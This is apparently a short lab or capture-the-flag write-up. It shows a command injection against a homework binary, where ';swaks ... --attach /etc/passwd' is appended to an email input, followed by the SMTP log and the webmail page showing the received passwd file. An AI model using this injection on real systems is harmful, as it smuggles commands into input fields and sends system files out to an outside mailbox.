 root@ac1d:/usr/homework# ./a.out
507454946@qq.com;swaks -t 507454946@qq.com --attach /etc/passwd
Cc:
Subject: this is a passwd file
Null message body; hope that's ok
=== Trying mx3.qq.com:25...
=== Connected to mx3.qq.com.
<-  220 newxmmxszc44.qq.com MX QQ Mail Server.
 -> EHLO ac1d.localdomain
<-  250-newxmmxszc44.qq.com
<-  250-STARTTLS
<-  250-SIZE 73400320
<-  250 OK
 -> MAIL FROM:<root@ac1d.localdomain>
<-  250 OK.
 -> RCPT TO:<507454946@qq.com>
输入完Cc和Subject后按ctrl d 发送
在邮箱中得到passwd文件
« 返回 彻底删除 举报垃圾邮件 这不是垃圾邮件 标记为... 移动到...
test Sat, 07 Mar 2020 14:19:22 +0800
发件人: root <root@ac1d.localdomain>
时 间: 2020年3月7日(星期六) 下午2:19
收件人: ZMPCTF <507454946@qq.com>
附 件: 1 个 ( passwd)
垃圾邮件中的附件可能包含木马病毒等有害内容。为了您的帐号安全，请勿轻易打开附件。 举报垃圾邮件 移回收件箱
This is a test mailing
附件(1 个)
普通附件
passwd (2.99K)
预览 下载 转存